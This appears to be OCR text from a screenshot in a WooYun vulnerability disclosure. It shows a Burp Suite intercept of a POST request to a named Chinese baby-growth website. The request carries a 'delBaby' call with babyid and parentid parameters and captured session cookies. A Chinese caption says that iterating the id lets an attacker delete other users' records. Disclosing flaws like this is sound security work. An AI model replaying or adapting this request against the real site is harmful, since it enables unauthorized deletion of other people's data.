 首页 宝贝信息 健康资讯 专家推荐
新建宝贝
新增记录
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options
Intercept History Options
Request to http://growth.medlive.cn:80 [118.145.28.13]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: growth.medlive.cn
Proxy-Connection: keep-alive
Content-Length: 57
Accept: */*
Origin: http://growth.medlive.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
Content-Type: application/x-www-form-urlencoded
Referer:
http://growth.medlive.cn/?random=Tue%20Apr%2007%202015%2011:13:26%20GMT+0800%20(%E4%B8%AD
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=8469252096; __utma=181789304.176015261.1428044132.1428044132.1428044132.1
__utmz=181789304.1428044132.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Hm_lvt_62d92d99f7c1e7a31a11759de376479f=1428039672,1428042462,1428042472,1428048540;
_pk_id.3.a971=ad5014f8b42f2a9d.1428039189.1.1428051910.1428039189.; PHPSESSID=8bs1j1iobn9
BaByPlaNauth=AVZVVj8CB1FXCAcBVloGVwpVAVBXXAZXAVRbVVAFAlMCUllFUA%3D%3D; BaByPlaNcookietime
CNZZDATA4545490=cnzz_eid%3D250149632-1428043612-%26ntime%3D1428372597
babyid=2207&parentid=2302&submit_type=ajax&method=delBaby
www.wooyun.org
遍历该id可以越权删除用户baby